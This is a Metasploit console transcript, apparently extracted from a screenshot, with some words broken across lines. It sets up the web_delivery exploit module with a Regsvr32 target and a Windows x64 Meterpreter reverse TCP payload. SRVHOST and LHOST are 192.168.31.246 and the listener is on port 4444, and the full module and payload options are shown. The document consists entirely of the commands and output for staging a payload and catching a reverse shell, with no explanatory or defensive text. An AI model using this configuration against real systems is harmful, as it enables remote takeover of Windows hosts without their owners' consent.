 msf6 exploit(multi/script/web_delivery) > set srvhost 192.168.31.246
srvhost => 192.168.31.246
msf6 exploit(multi/script/web_delivery) > set target 3
target => 3
msf6 exploit(multi/script/web_delivery) > set payload windows/x64/meterpreter/reverse_t
cp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.31.246
lhost => 192.168.31.246
msf6 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 192.168.31.246 yes The local host or network interface to listen on
. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is ran
domly generated)
URIPATH no The URI to use for this exploit (default is rand
om)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, proc
ess, none)
LHOST 192.168.31.246 yes The listen address (an interface may be specifi
ed)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
3 Regsvr32